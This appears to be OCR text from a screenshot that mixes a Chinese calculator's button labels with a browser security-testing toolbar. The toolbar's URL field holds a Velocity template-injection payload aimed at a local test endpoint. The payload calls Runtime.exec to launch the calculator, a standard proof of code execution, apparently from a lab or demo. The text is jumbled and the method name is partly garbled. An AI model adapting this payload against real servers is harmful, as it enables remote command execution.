 计算器
标准
0
元素 控制台 源代码/来源 网络 性能 内存 应用
MC MR M+ M− MS M
LOAD SPLIT EXECUTE TEST SQLI SHELL ENCODING HASHING CUSTOM MODE
% CE C
URL
http://127.0.0.1:8080/ssti/velocity?
¹/x x² ²√x ÷
template=%23set($e=%22e%22);$e.getClass().fo etMethod(%22getRuntime%22,null).invoke(null,null).exec(%22calc%22)
7 8 9 ×
Use POST method
MODIFY HEADER
4 5 6 −
Name Value
sec-ch-ua "Not)A;Brand";v="8", "Chro
1 2 3 +
Name Value
sec-ch-ua-mobile ?0
+/− 0 . =
Name Value